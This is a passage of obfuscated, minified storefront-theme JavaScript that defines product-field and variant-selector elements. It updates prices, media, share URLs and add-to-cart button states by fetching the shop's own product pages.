this[_0x1f4e08(0x2be)])this[_0x1f4e08(0x2be)][_0x1f4e08(0x2b5)]=this[_0x1f4e08(0x3f2)];}this[_0x1f4e08(0x4dc)](this[_0x1f4e08(0x476)],null);}if(this[_0x1f4e08(0x545)])this['input']['addEventListener']('input',this['handleChange']['bind'](this));this[_0x1f4e08(0x575)][_0x1f4e08(0x224)](_0x29f90b=>{const _0x23fb14=_0x1f4e08;_0x29f90b['addEventListener'](_0x23fb14(0x545),this[_0x23fb14(0x368)][_0x23fb14(0x54e)](this));});if(this[_0x1f4e08(0x4a5)])this[_0x1f4e08(0x4a5)][_0x1f4e08(0x5ad)]('change',this[_0x1f4e08(0x368)]['bind'](this));}[a0_0x1d91e2(0x368)](_0x58285c){const _0x3725c3=a0_0x1d91e2,_0x48e01b=_0x58285c[_0x3725c3(0x3dd)][_0x3725c3(0x450)][_0x3725c3(0x360)]();if(_0x58285c[_0x3725c3(0x3dd)][_0x3725c3(0x5a5)]())this[_0x3725c3(0x476)]=_0x48e01b;else{_0x58285c['target'][_0x3725c3(0x450)]=this[_0x3725c3(0x476)];return;}this[_0x3725c3(0x3fa)]['value']=_0x48e01b,this[_0x3725c3(0x2cc)]['value']=_0x48e01b;if(this[_0x3725c3(0x43e)]&&this['isText'])this[_0x3725c3(0x4dc)](_0x48e01b,_0x58285c['target']);}[a0_0x1d91e2(0x4dc)](_0x55d07d,_0x3d030c){const _0x5c4dc7=a0_0x1d91e2,_0x3ae5f3=_0x55d07d[_0x5c4dc7(0x505)]>0x0?!![]:![];if(_0x3ae5f3===this[_0x5c4dc7(0x31c)])return;this[_0x5c4dc7(0x31c)]=_0x3ae5f3;_0x3d030c&&(this['isValid']?(_0x3d030c[_0x5c4dc7(0x50e)]['remove'](_0x5c4dc7(0x20c)),this[_0x5c4dc7(0x221)][_0x5c4dc7(0x3fa)][_0x5c4dc7(0x567)]=parseInt(this['mainAtcButton'][_0x5c4dc7(0x3fa)][_0x5c4dc7(0x567)])+0x1):(_0x3d030c[_0x5c4dc7(0x50e)][_0x5c4dc7(0x5a7)](_0x5c4dc7(0x20c)),this[_0x5c4dc7(0x221)]['dataset']['validFields']=parseInt(this['mainAtcButton'][_0x5c4dc7(0x3fa)][_0x5c4dc7(0x567)])-0x1));const _0x1b45df=this[_0x5c4dc7(0x221)][_0x5c4dc7(0x3fa)][_0x5c4dc7(0x567)]===this[_0x5c4dc7(0x221)][_0x5c4dc7(0x3fa)][_0x5c4dc7(0x3ae)],_0x42bcf4=this[_0x5c4dc7(0x221)]['dataset']['unavailable']===_0x5c4dc7(0x4d6);this['atcButtons']['forEach'](_0x48ad24=>{const _0x1c031c=_0x5c4dc7;_0x1b45df&&!_0x42bcf4?_0x48ad24[_0x1c031c(0x3ab)](_0x1c031c(0x2ec)):_0x48ad24[_0x1c031c(0x3e0)](_0x1c031c(0x2ec),'');});if(this['atcErrorMsg'][_0x5c4dc7(0x505)]===0x0)return;_0x1b45df?(this[_0x5c4dc7(0x576)][_0x5c4dc7(0x536)][_0x5c4dc7(0x508)]='',this[_0x5c4dc7(0x462)][_0x5c4dc7(0x536)][_0x5c4dc7(0x508)]=_0x5c4dc7(0x275),this['applyStickyAtcError']&&this[_0x5c4dc7(0x586)]&&(this[_0x5c4dc7(0x414)][_0x5c4dc7(0x536)]['display']='',this[_0x5c4dc7(0x2be)][_0x5c4dc7(0x536)][_0x5c4dc7(0x508)]=_0x5c4dc7(0x275))):(this[_0x5c4dc7(0x576)][_0x5c4dc7(0x536)][_0x5c4dc7(0x508)]=_0x5c4dc7(0x275),this[_0x5c4dc7(0x462)]['style'][_0x5c4dc7(0x508)]='',this[_0x5c4dc7(0x2c0)]&&this[_0x5c4dc7(0x586)]&&(this['stickyAtcBtnLabel'][_0x5c4dc7(0x536)]['display']=_0x5c4dc7(0x275),this[_0x5c4dc7(0x2be)][_0x5c4dc7(0x536)][_0x5c4dc7(0x508)]=''));}[a0_0x1d91e2(0x470)](){const _0x276c0f=a0_0x1d91e2;this[_0x276c0f(0x2cc)]=document[_0x276c0f(0x391)](_0x276c0f(0x545)),this[_0x276c0f(0x2cc)][_0x276c0f(0x3e0)](_0x276c0f(0x40d),_0x276c0f(0x3c6)),this[_0x276c0f(0x2cc)][_0x276c0f(0x3e0)](_0x276c0f(0x25a),_0x276c0f(0x5b9)+this['fieldName']+']'),this['productFormInput']['value']=this[_0x276c0f(0x3fa)][_0x276c0f(0x4c3)],this[_0x276c0f(0x2cc)][_0x276c0f(0x50e)][_0x276c0f(0x5a7)](_0x276c0f(0x34d)),this[_0x276c0f(0x3d6)]['appendChild'](this[_0x276c0f(0x2cc)]);}}customElements['define'](a0_0x1d91e2(0x3f0),CustomProductField);function playMedia(){const _0x4cd3a1=a0_0x1d91e2;if(!serial)serial=document[_0x4cd3a1(0x3c1)][_0x4cd3a1(0x3fa)][_0x4cd3a1(0x523)]||'';}class VariantSelects extends HTMLElement{constructor(){const _0x4e9b46=a0_0x1d91e2;super(),this[_0x4e9b46(0x248)]=_0x4e9b46(0x52f),this[_0x4e9b46(0x1e9)]=document['getElementById'](''+this[_0x4e9b46(0x248)]+this[_0x4e9b46(0x3fa)][_0x4e9b46(0x243)]),this[_0x4e9b46(0x3e8)]=![],this['QuantityBreaks']=document[_0x4e9b46(0x4c1)](_0x4e9b46(0x1f3)+this[_0x4e9b46(0x3fa)][_0x4e9b46(0x243)]),this[_0x4e9b46(0x594)]=this['dataset']['hasQuantityBreaksPicker']===_0x4e9b46(0x4d6),this[_0x4e9b46(0x5b4)]=this[_0x4e9b46(0x3fa)][_0x4e9b46(0x489)]!=_0x4e9b46(0x4d6),this['filtering']=this['dataset'][_0x4e9b46(0x311)]==='true',this['skipNonExistent']=this[_0x4e9b46(0x3fa)]['skipNonExistent']==='true',this[_0x4e9b46(0x386)]=this[_0x4e9b46(0x3fa)][_0x4e9b46(0x386)]===_0x4e9b46(0x4d6),this[_0x4e9b46(0x594)]&&(this[_0x4e9b46(0x4c0)]=this[_0x4e9b46(0x3fa)][_0x4e9b46(0x4c0)],this[_0x4e9b46(0x3d1)]=this[_0x4e9b46(0x3fa)][_0x4e9b46(0x3d1)]),this[_0x4e9b46(0x5ad)](_0x4e9b46(0x5a0),this[_0x4e9b46(0x465)]);}[a0_0x1d91e2(0x465)](){const _0x4d2458=a0_0x1d91e2;this['updateOptions'](),this[_0x4d2458(0x52a)](),this[_0x4d2458(0x3eb)](!![],'',![]),this[_0x4d2458(0x469)](),this['removeErrorMessage'](),this[_0x4d2458(0x308)]();if(!this[_0x4d2458(0x47e)]){this[_0x4d2458(0x3eb)](!![],'',!![]);if(this['skipNonExistent']&&findAvailableVariant(this,this[_0x4d2458(0x31e)],!![],!![],this['skipUnavailable']))return;this[_0x4d2458(0x3a8)]();}else{if(this[_0x4d2458(0x386)]&&!this[_0x4d2458(0x47e)][_0x4d2458(0x382)]){if(findAvailableVariant(this,this[_0x4d2458(0x31e)],!![],!![],!![]))return;}this[_0x4d2458(0x207)](),this[_0x4d2458(0x4f7)](),this[_0x4d2458(0x491)](),this[_0x4d2458(0x57a)](),this['updateShareUrl']();}}['updateOptions'](){const _0xb1719e=a0_0x1d91e2,_0x283076=[];this[_0xb1719e(0x40a)](_0xb1719e(0x4f1))['forEach'](_0x2e9a58=>{const _0x42d55e=_0xb1719e;let _0x1958f3;const _0x38c4b8=_0x2e9a58[_0x42d55e(0x571)]('.product-form__input__type')['dataset']['type'];_0x38c4b8==_0x42d55e(0x4f8)||_0x38c4b8==_0x42d55e(0x58c)?_0x1958f3=_0x2e9a58['querySelector'](_0x42d55e(0x32a))[_0x42d55e(0x450)]:_0x1958f3=_0x2e9a58[_0x42d55e(0x571)](_0x42d55e(0x327))[_0x42d55e(0x450)],_0x283076['push'](_0x1958f3);}),this[_0xb1719e(0x31e)]=_0x283076;}['updateMasterId'](){const _0x572f60=a0_0x1d91e2;this['currentVariant']=this[_0x572f60(0x21b)]()[_0x572f60(0x301)](_0x95f38c=>{const _0x3f1818=_0x572f60;return!_0x95f38c[_0x3f1818(0x31e)][_0x3f1818(0x542)]((_0x48241a,_0x56e0c3)=>{return this['options'][_0x56e0c3]===_0x48241a;})[_0x3f1818(0x53b)](![]);});}[a0_0x1d91e2(0x207)](){const _0x5c0cf9=a0_0x1d91e2;if(!this[_0x5c0cf9(0x47e)])return;if(!this[_0x5c0cf9(0x47e)][_0x5c0cf9(0x36d)])return;const _0x315b66=document[_0x5c0cf9(0x40a)]('[id^=\x22MediaGallery-'+this[_0x5c0cf9(0x3fa)]['section']+'\x22]');_0x315b66['forEach'](_0x3cc455=>_0x3cc455[_0x5c0cf9(0x217)](this[_0x5c0cf9(0x3fa)]['section']+'-'+this[_0x5c0cf9(0x47e)][_0x5c0cf9(0x36d)]['id'],this[_0x5c0cf9(0x5b4)],this[_0x5c0cf9(0x504)],this[_0x5c0cf9(0x47e)]));const _0x2ab4ec=document['querySelector'](_0x5c0cf9(0x4da)+this[_0x5c0cf9(0x3fa)][_0x5c0cf9(0x243)]+_0x5c0cf9(0x49e));if(!_0x2ab4ec)return;const _0x85bbfb=_0x2ab4ec[_0x5c0cf9(0x571)]('[data-media-id=\x22'+this[_0x5c0cf9(0x47e)][_0x5c0cf9(0x36d)]['id']+'\x22]');_0x2ab4ec[_0x5c0cf9(0x503)](_0x85bbfb);}[a0_0x1d91e2(0x4f7)](){const _0x26da26=a0_0x1d91e2;if(!this['currentVariant']||this['dataset'][_0x26da26(0x578)]===_0x26da26(0x440))return;window['history'][_0x26da26(0x593)]({},'',this[_0x26da26(0x3fa)][_0x26da26(0x4e9)]+_0x26da26(0x52c)+this[_0x26da26(0x47e)]['id']);}['updateShareUrl'](){const _0x438f89=a0_0x1d91e2,_0x1c14f1=document[_0x438f89(0x4c1)](_0x438f89(0x300)+this[_0x438f89(0x3fa)][_0x438f89(0x243)]);if(!_0x1c14f1||!_0x1c14f1[_0x438f89(0x578)])return;_0x1c14f1['updateUrl'](''+window['shopUrl']+this[_0x438f89(0x3fa)]['url']+_0x438f89(0x52c)+this[_0x438f89(0x47e)]['id']);}[a0_0x1d91e2(0x491)](){const _0x1ea1e6=a0_0x1d91e2,_0x596f19=document['querySelectorAll'](_0x1ea1e6(0x3d0)+this[_0x1ea1e6(0x3fa)][_0x1ea1e6(0x243)]+',\x20#product-form-installment-'+this[_0x1ea1e6(0x3fa)][_0x1ea1e6(0x243)]);_0x596f19[_0x1ea1e6(0x224)](_0x3d1551=>{const _0x17601b=_0x1ea1e6,_0x245a69=_0x3d1551[_0x17601b(0x571)](_0x17601b(0x406));_0x245a69['value']=this[_0x17601b(0x47e)]['id'],_0x245a69['dispatchEvent'](new Event(_0x17601b(0x5a0),{'bubbles':!![]}));});}[a0_0x1d91e2(0x308)](){const _0x270258=a0_0x1d91e2,_0x215724=this['variantData'][_0x270258(0x328)](_0x4482b8=>this[_0x270258(0x571)](':checked')[_0x270258(0x450)]===_0x4482b8[_0x270258(0x5a3)]);let _0x1a6578;this['isSecondary']&&this[_0x270258(0x1e9)]?_0x1a6578=[...this['secondarySelect'][_0x270258(0x40a)](_0x270258(0x4f1))]:_0x1a6578=[...this['querySelectorAll'](_0x270258(0x4f1))],_0x1a6578['forEach']((_0x58219a,_0x54c7bc)=>{const _0x1f881d=_0x270258;if(_0x54c7bc===0x0)return;const _0x1741fd=[..._0x58219a[_0x1f881d(0x40a)]('input[type=\x22radio\x22],\x20.select__select\x20option')],_0x48bdab=_0x1a6578[_0x54c7bc-0x1][_0x1f881d(0x571)](_0x1f881d(0x333))[_0x1f881d(0x450)],_0x4363e9=_0x215724['filter'](_0x5ea8a9=>_0x5ea8a9['available']&&_0x5ea8a9['option'+_0x54c7bc]===_0x48bdab)[_0x1f881d(0x542)](_0x4f0a0a=>_0x4f0a0a['option'+(_0x54c7bc+0x1)]),_0x4a08ef=_0x215724['filter'](_0x4d1fcf=>_0x4d1fcf[_0x1f881d(0x58e)+_0x54c7bc]===_0x48bdab)[_0x1f881d(0x542)](_0x52cb31=>_0x52cb31[_0x1f881d(0x58e)+(_0x54c7bc+0x1)]);this[_0x1f881d(0x361)](_0x1741fd,_0x4363e9,_0x4a08ef,this[_0x1f881d(0x1ea)],this[_0x1f881d(0x386)]);});}[a0_0x1d91e2(0x361)](_0x1ecf25,_0x5c3ef3,_0x422f29,_0x263897=![],_0x15b3d1=![]){_0x1ecf25['forEach'](_0x29efc7=>{const _0x5aca5b=a0_0x490b;_0x29efc7[_0x5aca5b(0x50e)][_0x5aca5b(0x490)](_0x5aca5b(0x58d),'non-existent',_0x5aca5b(0x2ec)),_0x29efc7[_0x5aca5b(0x3ab)](_0x5aca5b(0x2ec)),_0x29efc7[_0x5aca5b(0x3ab)](_0x5aca5b(0x3c6));const _0x436b74=_0x29efc7[_0x5aca5b(0x20b)](_0x5aca5b(0x450));let _0xb4b0a1=null;_0x29efc7[_0x5aca5b(0x3fa)][_0x5aca5b(0x46e)]===_0x5aca5b(0x4d6)&&(_0xb4b0a1=_0x29efc7[_0x5aca5b(0x244)]('.color-swatch'));if(_0xb4b0a1)_0xb4b0a1[_0x5aca5b(0x50e)][_0x5aca5b(0x490)]('unavailable',_0x5aca5b(0x348),_0x5aca5b(0x2ec));if(_0x422f29[_0x5aca5b(0x53b)](_0x436b74)){if(_0x5c3ef3[_0x5aca5b(0x53b)](_0x436b74)){if(_0x29efc7[_0x5aca5b(0x48b)]==='OPTION')_0x29efc7[_0x5aca5b(0x534)]=_0x436b74;else{_0x29efc7[_0x5aca5b(0x50e)][_0x5aca5b(0x490)](_0x5aca5b(0x2ec));if(_0xb4b0a1)_0xb4b0a1['classList'][_0x5aca5b(0x490)](_0x5aca5b(0x2ec));}}else{if(_0x29efc7['nodeName']===_0x5aca5b(0x42d))_0x29efc7['innerText']=window[_0x5aca5b(0x262)][_0x5aca5b(0x2ff)][_0x5aca5b(0x39c)](_0x5aca5b(0x4ec),_0x436b74),_0x29efc7[_0x5aca5b(0x50e)][_0x5aca5b(0x5a7)]('unavailable'),_0x15b3d1&&(_0x29efc7[_0x5aca5b(0x3e0)]('disabled',''),_0x29efc7[_0x5aca5b(0x3e0)](_0x5aca5b(0x3c6),''));else{_0x29efc7[_0x5aca5b(0x50e)][_0x5aca5b(0x5a7)]('disabled',_0x5aca5b(0x58d));if(_0xb4b0a1)_0xb4b0a1['classList'][_0x5aca5b(0x5a7)](_0x5aca5b(0x2ec),_0x5aca5b(0x58d));}}}else{if(_0x29efc7['nodeName']===_0x5aca5b(0x42d))_0x29efc7[_0x5aca5b(0x534)]=window['variantStrings'][_0x5aca5b(0x2ff)][_0x5aca5b(0x39c)](_0x5aca5b(0x4ec),_0x436b74),_0x29efc7['classList'][_0x5aca5b(0x5a7)](_0x5aca5b(0x348)),_0x263897&&(_0x29efc7[_0x5aca5b(0x3e0)](_0x5aca5b(0x2ec),''),_0x29efc7['setAttribute']('hidden',''));else{_0x29efc7['classList'][_0x5aca5b(0x5a7)](_0x5aca5b(0x2ec),_0x5aca5b(0x348));if(_0xb4b0a1)_0xb4b0a1[_0x5aca5b(0x50e)][_0x5aca5b(0x5a7)](_0x5aca5b(0x2ec),'non-existent');}}});}[a0_0x1d91e2(0x469)](){const _0x17345d=a0_0x1d91e2,_0x5e44d4=document[_0x17345d(0x571)](_0x17345d(0x21c));if(!_0x5e44d4)return;if(this[_0x17345d(0x47e)]&&this['currentVariant'][_0x17345d(0x382)]){if(_0x5e44d4['fetchAvailability'])_0x5e44d4[_0x17345d(0x3f5)](this[_0x17345d(0x47e)]['id']);}else _0x5e44d4[_0x17345d(0x3ab)](_0x17345d(0x382)),_0x5e44d4[_0x17345d(0x2b5)]='';}[a0_0x1d91e2(0x273)](){const _0x4b72f3=a0_0x1d91e2,_0x33eeee=this[_0x4b72f3(0x244)](_0x4b72f3(0x243));if(!_0x33eeee)return;const _0x2f699f=_0x33eeee['querySelector'](_0x4b72f3(0x32b));if(_0x2f699f)_0x2f699f[_0x4b72f3(0x2a4)]();}[a0_0x1d91e2(0x57a)](){const _0x2f1867=a0_0x1d91e2,_0x253be6=this[_0x2f1867(0x47e)]['id'],_0x5836fa=this[_0x2f1867(0x3fa)][_0x2f1867(0x24b)]?this[_0x2f1867(0x3fa)][_0x2f1867(0x24b)]:this['dataset'][_0x2f1867(0x243)];fetch(this['dataset'][_0x2f1867(0x4e9)]+'?variant='+_0x253be6+_0x2f1867(0x596)+(this[_0x2f1867(0x3fa)][_0x2f1867(0x24b)]?this[_0x2f1867(0x3fa)][_0x2f1867(0x24b)]:this[_0x2f1867(0x3fa)][_0x2f1867(0x243)]))[_0x2f1867(0x516)](_0x59e608=>_0x59e608[_0x2f1867(0x3f1)]())['then'](_0x59586a=>{const _0xc8073c=_0x2f1867;if(this['currentVariant']['id']!==_0x253be6)return;const _0x4906ba=new DOMParser()[_0xc8073c(0x32d)](_0x59586a,'text/html'),_0x49053b=document['getElementById'](_0xc8073c(0x21d)+this[_0xc8073c(0x3fa)]['section']),_0x1c8744=_0x4906ba[_0xc8073c(0x4c1)]('price-'+(this['dataset'][_0xc8073c(0x24b)]?this['dataset'][_0xc8073c(0x24b)]:this['dataset'][_0xc8073c(0x243)])),_0x2dfcfe=document[_0xc8073c(0x4c1)]('sticky-atc-separate-price-'+this[_0xc8073c(0x3fa)][_0xc8073c(0x243)]),_0x5eb494=_0x4906ba['getElementById'](_0xc8073c(0x4ef)+(this[_0xc8073c(0x3fa)]['originalSection']?this[_0xc8073c(0x3fa)][_0xc8073c(0x24b)]:this['dataset']['section'])),_0x495a23=document[_0xc8073c(0x4c1)](_0xc8073c(0x2ce)+this[_0xc8073c(0x3fa)][_0xc8073c(0x243)]),_0x43abd2=_0x4906ba[_0xc8073c(0x4c1)](_0xc8073c(0x2ce)+(this[_0xc8073c(0x3fa)][_0xc8073c(0x24b)]?this[_0xc8073c(0x3fa)][_0xc8073c(0x24b)]:this['dataset'][_0xc8073c(0x243)])),_0x18c0e8=document['getElementById'](_0xc8073c(0x219)+this[_0xc8073c(0x3fa)][_0xc8073c(0x243)]);if(_0x18c0e8&&this[_0xc8073c(0x47e)][_0xc8073c(0x2e1)])_0x18c0e8[_0xc8073c(0x274)]=this[_0xc8073c(0x47e)][_0xc8073c(0x2e1)]['src'];const _0x575508=document['getElementById']('main-atc-price-'+this['dataset'][_0xc8073c(0x243)]),_0x3b6956=_0x4906ba[_0xc8073c(0x4c1)](_0xc8073c(0x4af)+(this['dataset'][_0xc8073c(0x24b)]?this['dataset'][_0xc8073c(0x24b)]:this[_0xc8073c(0x3fa)]['section'])),_0xa482c0=document[_0xc8073c(0x40a)](_0xc8073c(0x317)+this['dataset'][_0xc8073c(0x243)]+'\x22]'),_0x15616b=_0x4906ba[_0xc8073c(0x40a)](_0xc8073c(0x317)+(this[_0xc8073c(0x3fa)][_0xc8073c(0x24b)]?this[_0xc8073c(0x3fa)][_0xc8073c(0x24b)]:this[_0xc8073c(0x3fa)][_0xc8073c(0x243)])+'\x22]'),_0x731464=_0x4906ba[_0xc8073c(0x4c1)](_0xc8073c(0x390)+(this[_0xc8073c(0x3fa)][_0xc8073c(0x24b)]?this[_0xc8073c(0x3fa)][_0xc8073c(0x24b)]:this[_0xc8073c(0x3fa)][_0xc8073c(0x243)])),_0x2bf33b=document[_0xc8073c(0x4c1)](_0xc8073c(0x390)+this[_0xc8073c(0x3fa)][_0xc8073c(0x243)]),_0x13c2a4=_0x4906ba[_0xc8073c(0x4c1)](_0xc8073c(0x24e)+(this[_0xc8073c(0x3fa)][_0xc8073c(0x24b)]?this[_0xc8073c(0x3fa)][_0xc8073c(0x24b)]:this[_0xc8073c(0x3fa)][_0xc8073c(0x243)])),_0x549e09=document['getElementById'](_0xc8073c(0x24e)+this['dataset']['section']);if(_0x49053b&&_0x1c8744)_0x49053b[_0xc8073c(0x2b5)]=_0x1c8744[_0xc8073c(0x2b5)];if(_0x2dfcfe&&_0x5eb494)_0x2dfcfe[_0xc8073c(0x2b5)]=_0x5eb494[_0xc8073c(0x2b5)];if(_0x495a23&&_0x43abd2)_0x495a23[_0xc8073c(0x2b5)]=_0x43abd2['innerHTML'];if(_0x3b6956&&_0x575508)_0x575508[_0xc8073c(0x2b5)]=_0x3b6956[_0xc8073c(0x2b5)];if(_0xa482c0&&_0x15616b)for(var _0x1b66c5=0x0;_0x1b66c5<_0xa482c0['length'];_0x1b66c5++){_0xa482c0[_0x1b66c5][_0xc8073c(0x2b5)]=_0x15616b[_0x1b66c5][_0xc8073c(0x2b5)];}if(_0x13c2a4&&_0x549e09)_0x549e09['innerHTML']=_0x13c2a4[_0xc8073c(0x2b5)];_0x731464&&_0x2bf33b&&(_0x2bf33b[_0xc8073c(0x2b5)]=_0x731464[_0xc8073c(0x2b5)],_0x2bf33b[_0xc8073c(0x50e)][_0xc8073c(0x50f)](_0xc8073c(0x3ca),_0x731464[_0xc8073c(0x50e)][_0xc8073c(0x514)]('visibility-hidden')));if(this[_0xc8073c(0x2fc)]){const _0x1e97b1=_0x4906ba['getElementById'](_0xc8073c(0x1f3)+(this[_0xc8073c(0x3fa)][_0xc8073c(0x24b)]?this[_0xc8073c(0x3fa)]['originalSection']:this[_0xc8073c(0x3fa)][_0xc8073c(0x243)])),_0x54fd9c=this[_0xc8073c(0x2fc)]['querySelectorAll'](_0xc8073c(0x344)),_0x29c08d=_0x1e97b1[_0xc8073c(0x40a)](_0xc8073c(0x344));for(let _0x391255=0x0;_0x391255<_0x54fd9c[_0xc8073c(0x505)];_0x391255++){_0x54fd9c[_0x391255][_0xc8073c(0x2b5)]=_0x29c08d[_0x391255][_0xc8073c(0x2b5)];}if(this[_0xc8073c(0x2fc)][_0xc8073c(0x51a)]){this[_0xc8073c(0x2fc)][_0xc8073c(0x2d4)][_0xc8073c(0x224)](_0x4a08ae=>{const _0x19413b=_0xc8073c;_0x4a08ae[_0x19413b(0x3fa)][_0x19413b(0x33f)]=this[_0x19413b(0x47e)]['id'];});const _0x6052d0=this[_0xc8073c(0x2fc)]['querySelectorAll'](_0xc8073c(0x2c3)),_0x37293f=_0x1e97b1[_0xc8073c(0x40a)](_0xc8073c(0x2c3));for(let _0x2cb108=0x0;_0x2cb108<_0x6052d0[_0xc8073c(0x505)];_0x2cb108++){_0x6052d0[_0x2cb108][_0xc8073c(0x2b5)]=_0x37293f[_0x2cb108][_0xc8073c(0x2b5)];}this[_0xc8073c(0x2fc)][_0xc8073c(0x2f0)]();};this[_0xc8073c(0x47e)]['featured_image']&&this[_0xc8073c(0x2fc)][_0xc8073c(0x40a)](_0xc8073c(0x42c))[_0xc8073c(0x224)](_0x506376=>{const _0x4b24ad=_0xc8073c;_0x506376[_0x4b24ad(0x274)]=this[_0x4b24ad(0x47e)][_0x4b24ad(0x2e1)][_0x4b24ad(0x274)];}),this[_0xc8073c(0x2fc)][_0xc8073c(0x52b)]&&(this[_0xc8073c(0x2fc)]['dataset'][_0xc8073c(0x209)]=_0x1e97b1[_0xc8073c(0x3fa)][_0xc8073c(0x209)],this[_0xc8073c(0x2fc)][_0xc8073c(0x403)][_0xc8073c(0x224)](_0x107605=>{const _0x31fc78=_0xc8073c;_0x107605[_0x31fc78(0x3fa)]['baseComparePrice']=_0x1e97b1[_0x31fc78(0x571)](_0x31fc78(0x4bd)+_0x107605[_0x31fc78(0x3fa)][_0x31fc78(0x545)]+'\x22]')[_0x31fc78(0x3fa)]['baseComparePrice'];}),this[_0xc8073c(0x2fc)]['initOfferPrices'](!![]),this[_0xc8073c(0x2fc)]['updateInnerPrices']());}const _0x4aab07=document[_0xc8073c(0x4c1)](_0xc8073c(0x54f)+this[_0xc8073c(0x3fa)][_0xc8073c(0x243)]),_0x23651e=_0x4906ba[_0xc8073c(0x4c1)](_0xc8073c(0x54f)+(this['dataset'][_0xc8073c(0x24b)]?this[_0xc8073c(0x3fa)]['originalSection']:this[_0xc8073c(0x3fa)][_0xc8073c(0x243)]));if(_0x4aab07){if(!_0x23651e)_0x4aab07['classList'][_0xc8073c(0x5a7)]('hidden');else{_0x4aab07['dataset'][_0xc8073c(0x209)]=_0x23651e[_0xc8073c(0x3fa)][_0xc8073c(0x209)]||'',_0x4aab07[_0xc8073c(0x3fa)][_0xc8073c(0x532)]=_0x23651e[_0xc8073c(0x3fa)]['baseComparePrice']||'';const _0x28a3b7=(_0x4aab07[_0xc8073c(0x3fa)][_0xc8073c(0x34e)]||'')!==(_0x23651e[_0xc8073c(0x3fa)][_0xc8073c(0x34e)]||'');if(_0x28a3b7&&typeof _0x4aab07[_0xc8073c(0x51f)]===_0xc8073c(0x3d3))_0x4aab07['hydrateFromExternalHTML'](_0x23651e);else{const _0x2a39b2=_0x4aab07[_0xc8073c(0x40a)](_0xc8073c(0x458)),_0xddac3e=_0x23651e[_0xc8073c(0x40a)](_0xc8073c(0x458));for(let _0x10944b=0x0;_0x10944b<_0x2a39b2[_0xc8073c(0x505)];_0x10944b++){_0x2a39b2[_0x10944b][_0xc8073c(0x2b5)]=_0xddac3e[_0x10944b][_0xc8073c(0x2b5)];}if(_0x4aab07[_0xc8073c(0x501)])_0x4aab07[_0xc8073c(0x20d)]();}}}if(this['hasQuantityBreaksPicker']){const _0x2b162e=_0x4906ba[_0xc8073c(0x4c1)]('variant-selects-'+(this['dataset']['originalSection']?this[_0xc8073c(0x3fa)][_0xc8073c(0x24b)]:this[_0xc8073c(0x3fa)][_0xc8073c(0x243)])),_0x4a6aab=this[_0xc8073c(0x40a)](_0xc8073c(0x344)),_0x307726=_0x2b162e[_0xc8073c(0x40a)](_0xc8073c(0x344));for(let _0x5d1db7=0x0;_0x5d1db7<_0x4a6aab[_0xc8073c(0x505)];_0x5d1db7++){_0x4a6aab[_0x5d1db7][_0xc8073c(0x2b5)]=_0x307726[_0x5d1db7]['innerHTML'];}if(this['quantityBreaksPickerStyle']===_0xc8073c(0x41c)&&this[_0xc8073c(0x3d1)]===_0xc8073c(0x3b1)){const _0x494edb=this[_0xc8073c(0x40a)](_0xc8073c(0x2b6)),_0x55dd21=_0x2b162e[_0xc8073c(0x40a)]('.quantity-break__image\x20img');for(let _0x660401=0x0;_0x660401<_0x494edb[_0xc8073c(0x505)];_0x660401++){_0x494edb[_0x660401][_0xc8073c(0x274)]=_0x55dd21[_0x660401][_0xc8073c(0x274)];}}}if(this[_0xc8073c(0x1e9)]){const _0x176238=_0x4906ba[_0xc8073c(0x4c1)](''+this[_0xc8073c(0x248)]+(this[_0xc8073c(0x3fa)][_0xc8073c(0x24b)]?this[_0xc8073c(0x3fa)][_0xc8073c(0x24b)]:this['dataset'][_0xc8073c(0x243)]));if(_0x176238)this[_0xc8073c(0x1e9)][_0xc8073c(0x2b5)]=_0x176238[_0xc8073c(0x2b5)];}const _0x5dc390=document['getElementById'](_0xc8073c(0x21d)+this[_0xc8073c(0x3fa)][_0xc8073c(0x243)]);if(_0x5dc390)_0x5dc390[_0xc8073c(0x50e)][_0xc8073c(0x490)](_0xc8073c(0x3ca));this[_0xc8073c(0x3fa)][_0xc8073c(0x31e)]=this[_0xc8073c(0x47e)]['options'][_0xc8073c(0x392)](',');if(_0x549e09)_0x549e09[_0xc8073c(0x50e)][_0xc8073c(0x50f)](_0xc8073c(0x3ca),_0x13c2a4[_0xc8073c(0x534)]==='');const _0x11fd15=_0x4906ba[_0xc8073c(0x4c1)](_0xc8073c(0x544)+_0x5836fa);this['toggleAddButton'](_0x11fd15?_0x11fd15[_0xc8073c(0x297)](_0xc8073c(0x2ec)):!![],window['variantStrings'][_0xc8073c(0x21f)]),publish(PUB_SUB_EVENTS[_0xc8073c(0x260)],{'data':{'sectionId':_0x5836fa,'html':_0x4906ba,'variant':this[_0xc8073c(0x47e)]}});});}[a0_0x1d91e2(0x3eb)](_0x1bada9=!![],_0x471d31,_0x51da5a=!![]){const _0x2e5fd1=a0_0x1d91e2,_0x18c127=document['getElementById'](_0x2e5fd1(0x4dd)+this[_0x2e5fd1(0x3fa)][_0x2e5fd1(0x243)]);if(!_0x18c127)return;const _0x3e71cc=_0x18c127[_0x2e5fd1(0x571)](_0x2e5fd1(0x589));if(!_0x3e71cc)return;const _0x3e51a1=document[_0x2e5fd1(0x40a)](_0x2e5fd1(0x36e));var _0x5202d5=_0x18c127[_0x2e5fd1(0x571)](_0x2e5fd1(0x45e));if(!_0x5202d5)_0x5202d5=_0x18c127['querySelector'](_0x2e5fd1(0x27b));const _0x40f510=_0x18c127[_0x2e5fd1(0x571)](_0x2e5fd1(0x28f)),_0x592d57=document[_0x2e5fd1(0x571)](_0x2e5fd1(0x240));let _0x111382=null,_0x22006a=null;_0x592d57&&(_0x111382=_0x592d57[_0x2e5fd1(0x571)](_0x2e5fd1(0x49b)),_0x22006a=_0x592d57[_0x2e5fd1(0x571)](_0x2e5fd1(0x28d)));if(_0x1bada9){_0x3e71cc[_0x2e5fd1(0x3e0)]('disabled',_0x2e5fd1(0x2ec)),_0x3e71cc[_0x2e5fd1(0x3e0)](_0x2e5fd1(0x5a8),'true');if(_0x471d31&&_0x5202d5)_0x5202d5[_0x2e5fd1(0x493)]=_0x471d31;if(_0x111382&&_0x592d57[_0x2e5fd1(0x3fa)][_0x2e5fd1(0x4e0)])_0x111382[_0x2e5fd1(0x493)]=_0x471d31;_0x3e51a1[_0x2e5fd1(0x224)](_0x592d6f=>{const 